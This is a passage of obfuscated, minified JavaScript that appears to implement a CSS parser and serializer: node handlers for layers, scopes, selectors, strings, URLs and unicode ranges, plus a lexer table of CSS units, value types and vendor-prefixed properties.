this[Ak(0x4b5)](this[Ak(0x559)],this[Ak(0xfa1)][Ak(0xbd2)]);default:this[Ak(0x10b8)](Ak(0x95d));}}const bk=CR(0xce2),bH={'left':[CR(0x451),CR(0x4b5)],'right':[CR(0x451),CR(0x4b5),null]};function bg(){const AH=CR,qf=this[AH(0xf18)],qu=bN[AH(0xff1)](this);let qM=null;return this[AH(0x1085)](),this[AH(0x9a0)](bd)&&(this[AH(0xc01)](bd),qM=bN[AH(0xff1)](this)),{'type':AH(0xce2),'loc':this[AH(0xb3f)](qf,this[AH(0xf18)]),'left':qu,'right':qM};}function bI(qf){const Al=CR;this[Al(0x31e)](qf[Al(0x3f7)]),this[Al(0x337)](hf,'/'),qf[Al(0xab7)]?this[Al(0x31e)](qf[Al(0xab7)]):this[Al(0x31e)](hu,0x1);}function by(){const Ag=CR;return this[Ag(0xb67)]>0x0&&this[Ag(0x19b)](-0x1)===hb?this[Ag(0xb67)]>0x1?this[Ag(0xa93)](this[Ag(0xb67)]-0x1):this[Ag(0x107d)]:this[Ag(0xf18)];}const bX=CR(0x25a),bw={'value':String};function bK(qf,qu){const AI=CR,qM=this[AI(0xa93)](this[AI(0xb67)]);let qY;return this[AI(0x7aa)](this[AI(0xb67)],qf||this[AI(0xc76)]),qY=qu&&this[AI(0xf18)]>qM?by[AI(0xff1)](this):this[AI(0xf18)],{'type':AI(0x25a),'loc':this[AI(0xb3f)](qM,qY),'value':this[AI(0x103e)](qM,qY)};}function bZ(qf){const Ay=CR;this[Ay(0x182)](qf[Ay(0x879)]);}function bE(){const AX=CR;return this[AX(0x25a)](this[AX(0x88b)],!0x0);}function bV(){const Aw=CR,qf=this[Aw(0xbe8)]();return Aw(0x25a)!==qf[Aw(0xdaf)]&&!0x1===this[Aw(0x970)]&&this[Aw(0xd31)]!==hG&&this[Aw(0x10b8)](),qf;}const bp=CR(0x9d2),bL=CR(0x312),bj={'prelude':[CR(0xbe8),CR(0x25a)],'block':[CR(0x5c5)]};function F0(){const AK=CR,qf=this[AK(0xb67)],qu=this[AK(0xf18)];let qM,qY;return qM=this[AK(0x9ff)]?this[AK(0xb72)](bV,bE):bE[AK(0xff1)](this,qf),qY=this[AK(0x5c5)](!0x0),{'type':AK(0x9d2),'loc':this[AK(0xb3f)](qu,this[AK(0xf18)]),'prelude':qM,'block':qY};}function F1(qf){const AZ=CR;this[AZ(0x31e)](qf[AZ(0x169)]),this[AZ(0x31e)](qf[AZ(0xe20)]);}const F2=CR(0xd30),F3={'root':[CR(0xbe8),CR(0x25a),null],'limit':[CR(0xbe8),CR(0x25a),null]};function F4(){const AE=CR;let qf=null,qu=null;this[AE(0x1085)]();const qM=this[AE(0xf18)];return this[AE(0xd31)]===hS&&(this[AE(0x3c2)](),this[AE(0x1085)](),qf=this[AE(0xb72)](this[AE(0xbe8)],()=>this[AE(0x25a)](!0x1,!0x0)),this[AE(0x1085)](),this[AE(0x1ce)](hz)),this[AE(0x54e)](0x0)===h6&&(this[AE(0x1085)](),this[AE(0x94d)]('to'),this[AE(0x1085)](),this[AE(0x1ce)](hS),this[AE(0x1085)](),qu=this[AE(0xb72)](this[AE(0xbe8)],()=>this[AE(0x25a)](!0x1,!0x0)),this[AE(0x1085)](),this[AE(0x1ce)](hz)),{'type':AE(0xd30),'loc':this[AE(0xb3f)](qM,this[AE(0xf18)]),'root':qf,'limit':qu};}function F5(qf){const Ae=CR;qf[Ae(0xbe0)]&&(this[Ae(0x337)](hS,'('),this[Ae(0x31e)](qf[Ae(0xbe0)]),this[Ae(0x337)](hz,')')),qf[Ae(0xb41)]&&(this[Ae(0x337)](h6,'to'),this[Ae(0x337)](hS,'('),this[Ae(0x31e)](qf[Ae(0xb41)]),this[Ae(0x337)](hz,')'));}const F6=CR(0x206),F7={'children':[[CR(0x4bc),CR(0xd2c),CR(0x4dd),CR(0xe4f),CR(0x46d),CR(0x8f4),CR(0x7ec)]]};function F8(){const Ac=CR,qf=this[Ac(0x559)](this[Ac(0xfa1)][Ac(0x206)]);return null===this[Ac(0xbf7)](qf)&&this[Ac(0x10b8)](Ac(0xd55)),{'type':Ac(0x206),'loc':this[Ac(0xc0b)](qf),'children':qf};}function F9(qf){const AV=CR;this[AV(0x2fb)](qf);}const FQ=CR(0xbe8),Fh=CR(0xfc8),Ff={'children':[[CR(0x206),CR(0x25a)]]};function Fu(){const Ap=CR,qf=this[Ap(0xc2a)]();for(;!this[Ap(0x970)]&&(qf[Ap(0x1ed)](this[Ap(0x206)]()),this[Ap(0xd31)]===hT);)this[Ap(0x3c2)]();return{'type':Ap(0xbe8),'loc':this[Ap(0xc0b)](qf),'children':qf};}function FM(qf){const AL=CR;this[AL(0x2fb)](qf,()=>this[AL(0x337)](hT,','));}const FY=0x5c,Fb=0x22,FF=0x27;function FW(qf){const Aj=CR,qu=qf[Aj(0x548)],qM=qf[Aj(0x726)](0x0),qY=qM===Fb||qM===FF?0x1:0x0,qb=0x1===qY&&qu>0x1&&qf[Aj(0x726)](qu-0x1)===qM?qu-0x2:qu-0x1;let qF='';for(let qW=qY;qW<=qb;qW++){let qq=qf[Aj(0x726)](qW);if(qq===FY){if(qW===qb){qW!==qu-0x1&&(qF=qf[Aj(0xa4e)](qW+0x1));break;}if(qq=qf[Aj(0x726)](++qW),hk(FY,qq)){const qB=qW-0x1,qT=hj(qf,qB);qW=qT-0x1,qF+=f3(qf[Aj(0x103e)](qB+0x1,qT));}else 0xd===qq&&0xa===qf[Aj(0x726)](qW+0x1)&&qW++;}else qF+=qf[qW];}return qF;}const Fq=CR(0xd75),FB={'value':String};function FT(){const a0=CR;return{'type':a0(0xd75),'loc':this[a0(0xb3f)](this[a0(0xf18)],this[a0(0x452)]),'value':FW(this[a0(0xd58)](hQ))};}function FR(qf){const a1=CR;this[a1(0x337)](hQ,function(qu){const a2=a1,qM=Fb;let qY='',qb=!0x1;for(let qF=0x0;qF<qu[a2(0x548)];qF++){const qW=qu[a2(0x726)](qF);0x0!==qW?qW<=0x1f||0x7f===qW?(qY+='\x5c'+qW[a2(0x80e)](0x10),qb=!0x0):qW===qM||qW===FY?(qY+='\x5c'+qu[a2(0xf76)](qF),qb=!0x1):(qb&&(hx(qW)||hN(qW))&&(qY+='\x20'),qY+=qu[a2(0xf76)](qF),qb=!0x1):qY+='�';}return'\x22'+qY+'\x22';}(qf[a1(0x879)]));}const FC=0x21;function FS(){const a3=CR;return this[a3(0x25a)](null,!0x1);}const Fz=CR(0x731),FG=CR(0x32c),FP={'children':[[CR(0xa6b),CR(0xa4a),CR(0x3b6),CR(0xbf4),CR(0x9d2),CR(0x25a)]]};function FA(){const a4=CR,qf=this[a4(0xf18)],qu=this[a4(0xc2a)]();let qM;for(;!this[a4(0x970)];){switch(this[a4(0xd31)]){case hb:this[a4(0x3c2)]();continue;case hA:if(this[a4(0x726)](this[a4(0xf18)]+0x2)!==FC){this[a4(0x3c2)]();continue;}qM=this[a4(0xa6b)]();break;case hF:qM=this[a4(0xa4a)]();break;case hW:qM=this[a4(0x3b6)]();break;case h8:qM=this[a4(0xb72)](this[a4(0xbf4)],FS);break;default:qM=this[a4(0xb72)](this[a4(0x9d2)],FS);}qu[a4(0x1ed)](qM);}return{'type':a4(0x731),'loc':this[a4(0xb3f)](qf,this[a4(0xf18)]),'children':qu};}function Fm(qf){const a5=CR;this[a5(0x2fb)](qf);}const FJ=CR(0x89d),Fx={'declaration':CR(0xd64)};function FU(){const a6=CR,qf=this[a6(0xf18)];this[a6(0x1ce)](hS),this[a6(0x1085)]();const qu=this[a6(0xd64)]();return this[a6(0x970)]||this[a6(0x1ce)](hz),{'type':a6(0x89d),'loc':this[a6(0xb3f)](qf,this[a6(0xf18)]),'declaration':qu};}function FD(qf){const a7=CR;this[a7(0x337)](hS,'('),this[a7(0x31e)](qf[a7(0xfbd)]),this[a7(0x337)](hz,')');}const Fv=0x2a,FO=0x7c;function Fd(){const a8=CR;this[a8(0xd31)]!==h6&&!0x1===this[a8(0x9a0)](Fv)&&this[a8(0x10b8)](a8(0xe7b)),this[a8(0x3c2)]();}const FN=CR(0x4bc),Fk={'name':String};function FH(){const a9=CR,qf=this[a9(0xf18)];return this[a9(0x9a0)](FO)?(this[a9(0x3c2)](),Fd[a9(0xff1)](this)):(Fd[a9(0xff1)](this),this[a9(0x9a0)](FO)&&(this[a9(0x3c2)](),Fd[a9(0xff1)](this))),{'type':a9(0x4bc),'loc':this[a9(0xb3f)](qf,this[a9(0xf18)]),'name':this[a9(0x749)](qf)};}function Fg(qf){const aQ=CR;this[aQ(0x182)](qf[aQ(0x10bd)]);}const FI=0x2b,Fy=0x2d,FX=0x3f;function Fw(qf,qu){const ah=CR;let qM=0x0;for(let qY=this[ah(0xf18)]+qf;qY<this[ah(0x452)];qY++){const qb=this[ah(0x726)](qY);if(qb===Fy&&qu&&0x0!==qM)return Fw[ah(0xff1)](this,qf+qM+0x1,!0x1),-0x1;hx(qb)||this[ah(0x10b8)](qu&&0x0!==qM?ah(0x9cc)+(qM<0x6?ah(0xf0b):'')+ah(0x9cf):qM<0x6?ah(0x1cf):ah(0x603),qY),++qM>0x6&&this[ah(0x10b8)](ah(0xf95),qY);}return this[ah(0x3c2)](),qM;}function FK(qf){const af=CR;let qu=0x0;for(;this[af(0x9a0)](FX);)++qu>qf&&this[af(0x10b8)](af(0x7b5)),this[af(0x3c2)]();}function FZ(qf){const au=CR;this[au(0x726)](this[au(0xf18)])!==qf&&this[au(0x10b8)]((qf===FI?au(0x2ed):au(0x9cc))+au(0x9cf));}function FE(){const aM=CR;let qf=0x0;switch(this[aM(0xd31)]){case hu:if(qf=Fw[aM(0xff1)](this,0x1,!0x0),this[aM(0x9a0)](FX)){FK[aM(0xff1)](this,0x6-qf);break;}if(this[aM(0xd31)]===hY||this[aM(0xd31)]===hu){FZ[aM(0xff1)](this,Fy),Fw[aM(0xff1)](this,0x1,!0x1);break;}break;case hY:qf=Fw[aM(0xff1)](this,0x1,!0x0),qf>0x0&&FK[aM(0xff1)](this,0x6-qf);break;default:if(this[aM(0xc01)](FI),this[aM(0xd31)]===h6){qf=Fw[aM(0xff1)](this,0x0,!0x0),qf>0x0&&FK[aM(0xff1)](this,0x6-qf);break;}if(this[aM(0x9a0)](FX)){this[aM(0x3c2)](),FK[aM(0xff1)](this,0x5);break;}this[aM(0x10b8)](aM(0x2ce));}}const FV=CR(0x42d),Fp={'value':String};function FL(){const as=CR,qf=this[as(0xf18)];return this[as(0x94d)]('u'),FE[as(0xff1)](this),{'type':as(0x42d),'loc':this[as(0xb3f)](qf,this[as(0xf18)]),'value':this[as(0x749)](qf)};}function Fj(qf){const ao=CR;this[ao(0x182)](qf[ao(0x879)]);}const W0=0x20,W1=0x5c,W2=0x22,W3=0x27,W4=0x28,W5=0x29,W6=CR(0x35d),W7={'value':String};function W8(){const aY=CR,qf=this[aY(0xf18)];let qu;switch(this[aY(0xd31)]){case hh:qu=function(qM){const ab=aY,qY=qM[ab(0x548)];let qb=0x4,qF=qM[ab(0x726)](qY-0x1)===W5?qY-0x2:qY-0x1,qW='';for(;qb<qF&&hN(qM[ab(0x726)](qb));)qb++;for(;qb<qF&&hN(qM[ab(0x726)](qF));)qF--;for(let qq=qb;qq<=qF;qq++){let qB=qM[ab(0x726)](qq);if(qB===W1){if(qq===qF){qq!==qY-0x1&&(qW=qM[ab(0xa4e)](qq+0x1));break;}if(qB=qM[ab(0x726)](++qq),hk(W1,qB)){const qT=qq-0x1,qR=hj(qM,qT);qq=qR-0x1,qW+=f3(qM[ab(0x103e)](qT+0x1,qR));}else 0xd===qB&&0xa===qM[ab(0x726)](qq+0x1)&&qq++;}else qW+=qM[qq];}return qW;}(this[aY(0xd58)](hh));break;case h7:this[aY(0x38c)](this[aY(0xf18)],this[aY(0x452)],aY(0xc74))||this[aY(0x10b8)](aY(0xada)),this[aY(0x1ce)](h7),this[aY(0x1085)](),qu=FW(this[aY(0xd58)](hQ)),this[aY(0x1085)](),this[aY(0x970)]||this[aY(0x1ce)](hz);break;default:this[aY(0x10b8)](aY(0x9b1));}return{'type':aY(0x35d),'loc':this[aY(0xb3f)](qf,this[aY(0xf18)]),'value':qu};}function W9(qf){const aF=CR;this[aF(0x337)](hh,function(qu){const aW=aF;let qM='',qY=!0x1;for(let qb=0x0;qb<qu[aW(0x548)];qb++){const qF=qu[aW(0x726)](qb);0x0!==qF?qF<=0x1f||0x7f===qF?(qM+='\x5c'+qF[aW(0x80e)](0x10),qY=!0x0):qF===W0||qF===W1||qF===W2||qF===W3||qF===W4||qF===W5?(qM+='\x5c'+qu[aW(0xf76)](qb),qY=!0x1):(qY&&hx(qF)&&(qM+='\x20'),qM+=qu[aW(0xf76)](qb),qY=!0x1):qM+='�';}return aW(0xc74)+qM+')';}(qf[aF(0x879)]));}const WQ=CR(0xbd2),Wh={'children':[[]]};function Wf(){const aq=CR,qf=this[aq(0xf18)],qu=this[aq(0x559)](this[aq(0xfa1)][aq(0xbd2)]);return{'type':aq(0xbd2),'loc':this[aq(0xb3f)](qf,this[aq(0xf18)]),'children':qu};}function Wu(qf){const aB=CR;this[aB(0x2fb)](qf);}const WM=Object[CR(0x396)]({'type':CR(0x922),'loc':null,'value':'\x20'}),WY=CR(0x922),Wb={'value':String};function WF(){const aT=CR;return this[aT(0x1ce)](hb),WM;}function WW(qf){const aR=CR;this[aR(0x337)](hb,qf[aR(0x879)]);}const Wq={'generic':!0x0,'cssWideKeywords':u3,'generic':!0x0,'cssWideKeywords':[CR(0x1ab),CR(0xd9c),CR(0xe3a),CR(0x104f),CR(0x179)],'units':{'angle':[CR(0x98d),CR(0xfa8),CR(0x1a2),CR(0x3db)],'decibel':['db'],'flex':['fr'],'frequency':['hz',CR(0x605)],'length':['cm','mm','q','in','pt','pc','px','em',CR(0xd80),'ex',CR(0xa45),CR(0xda7),CR(0x583),'ch',CR(0x286),'ic',CR(0x28c),'lh',CR(0xf47),'vw',CR(0xb2e),CR(0x88d),CR(0xbaa),'vh',CR(0x43c),CR(0x103d),CR(0x82a),'vi',CR(0x304),CR(0xd7e),CR(0xe04),'vb',CR(0x279),CR(0xe16),CR(0xf1d),CR(0x80f),CR(0x50e),CR(0x919),CR(0xeaf),CR(0x1cd),CR(0x2e4),CR(0x909),CR(0xad6),CR(0x575),CR(0xecc),CR(0x485),CR(0x1a1),CR(0x7a2),CR(0x19d)],'resolution':[CR(0x577),CR(0x21a),CR(0x798),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':CR(0x100c),'absolute-size':CR(0xd1b),'acos()':CR(0x37f),'alpha-value':CR(0xfbe),'angle-percentage':CR(0x234),'angular-color-hint':CR(0x506),'angular-color-stop':CR(0xb98),'angular-color-stop-list':CR(0x598),'animateable-feature':CR(0xf5a),'asin()':CR(0xb96),'atan()':CR(0x747),'atan2()':CR(0x8fa),'attachment':CR(0x7da),'attr()':CR(0x97c),'attr-matcher':CR(0xb39),'attr-modifier':CR(0x1072),'attribute-selector':CR(0x438),'auto-repeat':CR(0xbab),'auto-track-list':CR(0x9d9),'axis':CR(0xef3),'baseline-position':CR(0x2e5),'basic-shape':CR(0xe14),'bg-image':CR(0x88c),'bg-layer':CR(0xdea),'bg-position':CR(0x816),'bg-size':CR(0x930),'blur()':CR(0xc9b),'blend-mode':CR(0xf8c),'box':CR(0x72c),'brightness()':CR(0x6f1),'calc()':CR(0xb19),'calc-sum':CR(0xdbb),'calc-product':CR(0xe1a),'calc-value':CR(0x556),'calc-constant':CR(0xf3c),'cf-final-image':CR(0x7c5),'cf-mixing-image':CR(0x62a),'circle()':CR(0xec5),'clamp()':CR(0xe33),'class-selector':CR(0x6c9),'clip-source':CR(0x681),'color':CR(0xe71),'color-stop':CR(0xd57),'color-stop-angle':CR(0xf19),'color-stop-length':CR(0x639),'color-stop-list':CR(0x353),'color-interpolation-method':CR(0xa56),'combinator':CR(0x486),'common-lig-values':CR(0x63d),'compat-auto':CR(0x668),'composite-style':CR(0x464),'compositing-operator':CR(0xabc),'compound-selector':CR(0x803),'compound-selector-list':CR(0xe1e),'complex-selector':CR(0x104a),'complex-selector-list':CR(0xefc),'conic-gradient()':CR(0x8ad),'contextual-alt-values':CR(0x79d),'content-distribution':CR(0xbc5),'content-list':CR(0xcf5),'content-position':CR(0x5f6),'content-replacement':CR(0x5cb),'contrast()':CR(0x841),'cos()':CR(0x2e7),'counter':CR(0xd8c),'counter()':CR(0xb65),'counter-name':CR(0xf38),'counter-style':CR(0x733),'counter-style-name':CR(0xf38),'counters()':CR(0xd65),'cross-fade()':CR(0x2ca),'cubic-bezier-timing-function':CR(0x1da),'deprecated-system-color':CR(0x896),'discretionary-lig-values':CR(0xd7f),'display-box':CR(0xf52),'display-inside':CR(0xcec),'display-internal':CR(0xc05),'display-legacy':CR(0x108e),'display-listitem':CR(0x98e),'display-outside':CR(0x303),'drop-shadow()':CR(0xc3d),'east-asian-variant-values':CR(0x1047),'east-asian-width-values':CR(0x1a8),'element()':CR(0xeb7),'ellipse()':CR(0xc70),'ending-shape':CR(0xeaa),'env()':CR(0x1f9),'exp()':CR(0x361),'explicit-track-list':CR(0x732),'family-name':CR(0xcb4),'feature-tag-value':CR(0xa39),'feature-type':CR(0xaa3),'feature-value-block':CR(0xfa2),'feature-value-block-list':CR(0xf09),'feature-value-declaration':CR(0x68d),'feature-value-declaration-list':CR(0x7d4),'feature-value-name':CR(0xf38),'fill-rule':CR(0xe7c),'filter-function':CR(0x636),'filter-function-list':CR(0x221),'final-bg-layer':CR(0xb13),'fixed-breadth':CR(0xf40),'fixed-repeat':CR(0x1f7),'fixed-size':CR(0xf2a),'font-stretch-absolute':CR(0xeb4),'font-variant-css21':CR(0x1c1),'font-weight-absolute':CR(0xac1),'frequency-percentage':CR(0xff6),'general-enclosed':CR(0x10a9),'generic-family':CR(0x455),'generic-name':CR(0x22e),'geometry-box':CR(0xbf0),'gradient':CR(0xe8a),'grayscale()':CR(0xe93),'grid-line':CR(0x4d0),'historical-lig-values':CR(0x761),'hsl()':CR(0x891),'hsla()':CR(0xd0c),'hue':CR(0x226),'hue-rotate()':CR(0xb7f),'hue-interpolation-method':CR(0x890),'hwb()':CR(0xba0),'hypot()':CR(0xf9b),'image':CR(0xc42),'image()':CR(0x6d6),'image-set()':CR(0x7c1),'image-set-option':CR(0x6d9),'image-src':CR(0x57c),'image-tags':CR(0x61b),'inflexible-breadth':CR(0x348),'inset()':CR(0xc04),'invert()':CR(0xced),'keyframes-name':CR(0xc00),'keyframe-block':CR(0xf0e),'keyframe-block-list':CR(0x34f),'keyframe-selector':CR(0x50c),'lab()':CR(0x71f),'layer()':CR(0x3c9),'layer-name':CR(0xe3c),'lch()':CR(0xbd1),'leader()':CR(0xc1c),'leader-type':CR(0xead),'length-percentage':CR(0x34a),'light-dark()':CR(0x540),'line-names':CR(0xbeb),'line-name-list':CR(0xde4),'line-style':CR(0x8ea),'line-width':CR(0xd84),'linear-color-hint':CR(0xf40),'linear-color-stop':CR(0xd61),'linear-gradient()':CR(0x66a),'log()':CR(0x268),'mask-layer':CR(0x335),'mask-position':CR(0x627),'mask-reference':CR(0x325),'mask-source':CR(0x681),'masking-mode':CR(0x2eb),'matrix()':CR(0xfde),'matrix3d()':CR(0xcaf),'max()':CR(0xa94),'media-and':CR(0xa91),'media-condition':CR(0x2f8),'media-condition-without-or':CR(0xec4),'media-feature':CR(0xb66),'media-in-parens':CR(0xc15),'media-not':CR(0x8b7),'media-or':CR(0x785),'media-query':CR(0xbae),'media-query-list':CR(0x1f4),'media-type':CR(0x1f0),'mf-boolean':CR(0xdad),'mf-name':CR(0x1f0),'mf-plain':CR(0x19f),'mf-range':CR(0x77f),'mf-value':CR(0xfa5),'min()':CR(0xca1),'minmax()':CR(0xcde),'mod()':CR(0x1006),'name-repeat':CR(0x8a8),'named-color':CR(0x834),'namespace-prefix':CR(0x1f0),'ns-prefix':CR(0x248),'number-percentage':CR(0xfbe),'numeric-figure-values':CR(0xeb6),'numeric-fraction-values':CR(0x47f),'numeric-spacing-values':CR(0xbf2),'nth':CR(0xba1),'opacity()':CR(0x906),'overflow-position':CR(0x10da),'outline-radius':CR(0x34a),'page-body':CR(0xdf7),'page-margin-box':CR(0x1035),'page-margin-box-type':CR(0x72a),'page-selector-list':CR(0x2a9),'page-selector':CR(0x209),'page-size':CR(0x1062),'path()':CR(0x9fa),'paint()':CR(0x1011),'perspective()':CR(0xc85),'polygon()':CR(0xb80),'polar-color-space':CR(0x53e),'position':CR(0x1ca),'pow()':CR(0xbc9),'pseudo-class-selector':CR(0x1f6),'pseudo-element-selector':CR(0x1087),'pseudo-page':CR(0x2d8),'quote':CR(0xcfa),'radial-gradient()':CR(0x415),'ratio':CR(0x1098),'ray()':CR(0x8c9),'ray-size':CR(0x9f7),'rectangular-color-space':CR(0xe31),'relative-selector':CR(0x326),'relative-selector-list':CR(0x4cd),'relative-size':CR(0x873),'rem()':CR(0xebc),'repeat-style':CR(0x533),'repeating-conic-gradient()':CR(0x1057),'repeating-linear-gradient()':CR(0xf17),'repeating-radial-gradient()':CR(0xbf6),'reversed-counter-name':CR(0xf8a),'rgb()':CR(0xa9b),'rgba()':CR(0x42f),'rotate()':CR(0x7ee),'rotate3d()':CR(0x23e),'rotateX()':CR(0x85d),'rotateY()':CR(0x49f),'rotateZ()':CR(0xa36),'round()':CR(0xcf1),'rounding-strategy':CR(0x10cc),'saturate()':CR(0x860),'scale()':CR(0x4e2),'scale3d()':CR(0xd87),'scaleX()':CR(0xf78),'scaleY()':CR(0xec6),'scaleZ()':CR(0x872),'scroll()':CR(0x1b3),'scroller':CR(0x616),'self-position':CR(0x474),'shape-radius':CR(0x345),'sign()':CR(0x950),'skew()':CR(0x6ce),'skewX()':CR(0xd85),'skewY()':CR(0x6b7),'sepia()':CR(0xa1d),'shadow':CR(0x160),'shadow-t':CR(0x978),'shape':CR(0x10b3),'shape-box':CR(0x9e7),'side-or-corner':CR(0x20c),'sin()':CR(0x414),'single-animation':CR(0x104b),'single-animation-direction':CR(0xf55),'single-animation-fill-mode':CR(0x394),'single-animation-iteration-count':CR(0x47a),'single-animation-play-state':CR(0x588),'single-animation-timeline':CR(0x96a),'single-transition':CR(0xf33),'single-transition-property':CR(0xcd6),'size':CR(0xc17),'sqrt()':CR(0x225),'step-position':CR(0xd1f),'step-timing-function':CR(0xbc2),'subclass-selector':CR(0x73e),'supports-condition':CR(0x66d),'supports-in-parens':CR(0xca5),'supports-feature':CR(0x9e4),'supports-decl':CR(0x789),'supports-selector-fn':CR(0x321),'symbol':CR(0x4a9),'system-color':CR(0x54f),'tan()':CR(0x1d7),'target':CR(0x37d),'target-counter()':CR(0xc91),'target-counters()':CR(0x31b),'target-text()':CR(0x498),'time-percentage':CR(0x1b6),'timeline-range-name':CR(0xc9f),'easing-function':CR(0x658),'track-breadth':CR(0x833),'track-list':CR(0xa7a),'track-repeat':CR(0x2a1),'track-size':CR(0x99a),'transform-function':CR(0xa11),'transform-list':CR(0xaff),'transition-behavior-value':CR(0xe5a),'translate()':CR(0x76c),'translate3d()':CR(0x1e2),'translateX()':CR(0x868),'translateY()':CR(0x265),'translateZ()':CR(0xd1c),'type-or-unit':CR(0x108b),'type-selector':CR(0xdca),'var()':CR(0x101c),'view()':CR(0x870),'viewport-length':CR(0x1d6),'visual-box':CR(0xe09),'wq-name':CR(0x837),'-legacy-gradient':CR(0x43f),'-legacy-linear-gradient':CR(0xa06),'-legacy-repeating-linear-gradient':CR(0x71b),'-legacy-linear-gradient-arguments':CR(0xd11),'-legacy-radial-gradient':CR(0x39d),'-legacy-repeating-radial-gradient':CR(0x347),'-legacy-radial-gradient-arguments':CR(0xb6e),'-legacy-radial-gradient-size':CR(0xa61),'-legacy-radial-gradient-shape':CR(0xeaa),'-non-standard-font':CR(0xa60),'-non-standard-color':CR(0x272),'-non-standard-image-rendering':CR(0x4e7),'-non-standard-overflow':CR(0x73b),'-non-standard-size':CR(0x9a6),'-webkit-gradient()':CR(0x8a5),'-webkit-gradient-color-stop':CR(0x78f),'-webkit-gradient-point':CR(0x659),'-webkit-gradient-radius':CR(0x34a),'-webkit-gradient-type':CR(0x25d),'-webkit-mask-box-repeat':CR(0xf14),'-ms-filter-function-list':CR(0x9f0),'-ms-filter-function':CR(0xff4),'-ms-filter-function-progid':CR(0x102b),'-ms-filter-function-legacy':CR(0xca3),'absolute-color-base':CR(0xe62),'absolute-color-function':CR(0x5c4),'age':CR(0xcd8),'anchor-name':CR(0x63f),'attr-name':CR(0xe05),'attr-fallback':CR(0x5ca),'bg-clip':CR(0x7b7),'bottom':CR(0x55b),'container-name':CR(0xf38),'container-condition':CR(0x823),'coord-box':CR(0x1ee),'generic-voice':CR(0x806),'gender':CR(0x674),'generic-script-specific':CR(0xc62),'generic-complete':CR(0xfd5),'generic-incomplete':CR(0xa5e),'-non-standard-generic-family':CR(0x92d),'left':CR(0x55b),'color-base':CR(0xf87),'color-function':CR(0x5c4),'device-cmyk()':CR(0xe77),'legacy-device-cmyk-syntax':CR(0x5ba),'modern-device-cmyk-syntax':CR(0x5cd),'cmyk-component':CR(0xcf9),'color-mix()':CR(0x5dc),'color-space':CR(0x278),'custom-color-space':CR(0x63f),'paint':CR(0x7be),'palette-identifier':CR(0x63f),'right':CR(0x55b),'scope-start':CR(0x7a7),'scope-end':CR(0x7a7),'forgiving-selector-list':CR(0x900),'forgiving-relative-selector-list':CR(0x365),'selector-list':CR(0x376),'complex-real-selector-list':CR(0xd40),'simple-selector-list':CR(0xfa3),'relative-real-selector-list':CR(0xa6a),'complex-selector-unit':CR(0x288),'complex-real-selector':CR(0x5d4),'relative-real-selector':CR(0x45a),'pseudo-compound-selector':CR(0x84a),'simple-selector':CR(0x19a),'legacy-pseudo-element-selector':CR(0xcdd),'single-animation-composition':CR(0x1092),'svg-length':CR(0x324),'svg-writing-mode':CR(0xf48),'top':CR(0x55b),'x':CR(0x851),'y':CR(0x851),'declaration':CR(0x1032),'declaration-list':CR(0x31c),'url':CR(0x3cd),'url-modifier':CR(0xe26),'number-zero-one':CR(0x64f),'number-one-or-greater':CR(0x1050),'color()':CR(0x8a2),'colorspace-params':CR(0xa71),'predefined-rgb-params':CR(0x363),'predefined-rgb':CR(0x987),'xyz-params':CR(0x881),'xyz-space':CR(0xb0e),'oklab()':CR(0x997),'oklch()':CR(0x821),'offset-path':CR(0x31a),'rect()':CR(0x87e),'xywh()':CR(0xa35),'query-in-parens':CR(0x165),'size-feature':CR(0xeb1),'style-feature':CR(0x338),'style-query':CR(0x802),'style-condition':CR(0xcf3),'style-in-parens':CR(0xb9f),'-non-standard-display':CR(0x333),'inset-area':CR(0x162),'position-area':CR(0xf1e),'anchor()':CR(0x105f),'anchor-side':CR(0x7a1),'anchor-size()':CR(0x53f),'anchor-size':CR(0xe7a),'anchor-element':CR(0x63f),'try-size':CR(0x999),'try-tactic':CR(0x1021),'font-variant-css2':CR(0xa4b),'font-width-css3':CR(0xc1b),'system-family-name':CR(0x454)},'properties':{'--*':CR(0x697),'-ms-accelerator':CR(0xd90),'-ms-block-progression':CR(0x8c4),'-ms-content-zoom-chaining':CR(0x862),'-ms-content-zooming':CR(0xbc4),'-ms-content-zoom-limit':CR(0x98b),'-ms-content-zoom-limit-max':CR(0x273),'-ms-content-zoom-limit-min':CR(0x273),'-ms-content-zoom-snap':CR(0xd98),'-ms-content-zoom-snap-points':CR(0xc46),'-ms-content-zoom-snap-type':CR(0x9ee),'-ms-filter':CR(0xc7f),'-ms-flow-from':CR(0x988),'-ms-flow-into':CR(0x988),'-ms-grid-columns':CR(0x1c7),'-ms-grid-rows':CR(0x1c7),'-ms-high-contrast-adjust':CR(0xc4a),'-ms-hyphenate-limit-chars':CR(0x699),'-ms-hyphenate-limit-lines':CR(0xa2f),'-ms-hyphenate-limit-zone':CR(0x45e),'-ms-ime-align':CR(0x7cb),'-ms-overflow-style':CR(0xb23),'-ms-scrollbar-3dlight-color':CR(0xc89),'-ms-scrollbar-arrow-color':CR(0xc89),'-ms-scrollbar-base-color':CR(0xc89),'-ms-scrollbar-darkshadow-color':CR(0xc89),'-ms-scrollbar-face-color':CR(0xc89),'-ms-scrollbar-highlight-color':CR(0xc89),'-ms-scrollbar-shadow-color':CR(0xc89),'-ms-scrollbar-track-color':CR(0xc89),'-ms-scroll-chaining':CR(0xba7),'-ms-scroll-limit':CR(0x80b),'-ms-scroll-limit-x-max':CR(0x4a7),'-ms-scroll-limit-x-min':CR(0x6bb),'-ms-scroll-limit-y-max':CR(0x4a7),'-ms-scroll-limit-y-min':CR(0x6bb),'-ms-scroll-rails':CR(0xbe9),'-ms-scroll-snap-points-x':CR(0x641),'-ms-scroll-snap-points-y':CR(0x641),'-ms-scroll-snap-type':CR(0x9ee),'-ms-scroll-snap-x':CR(0x34d),'-ms-scroll-snap-y':CR(0x2c5),'-ms-scroll-translation':CR(0x271),'-ms-text-autospace':CR(0xa3b),'-ms-touch-select':CR(0xed1),'-ms-user-select':CR(0x80a),'-ms-wrap-flow':CR(0xd48),'-ms-wrap-margin':CR(0x6bb),'-ms-wrap-through':CR(0x185),'-moz-appearance':CR(0x968),'-moz-binding':CR(0x866),'-moz-border-bottom-colors':CR(0xd33),'-moz-border-left-colors':CR(0xd33),'-moz-border-right-colors':CR(0xd33),'-moz-border-top-colors':CR(0xd33),'-moz-context-properties':CR(0x7c4),'-moz-float-edge':CR(0x82d),'-moz-force-broken-image-icon':CR(0x7d1),'-moz-image-region':CR(0x790),'-moz-orient':CR(0x64b),'-moz-outline-radius':CR(0xbbd),'-moz-outline-radius-bottomleft':CR(0x430),'-moz-outline-radius-bottomright':CR(0x430),'-moz-outline-radius-topleft':CR(0x430),'-moz-outline-radius-topright':CR(0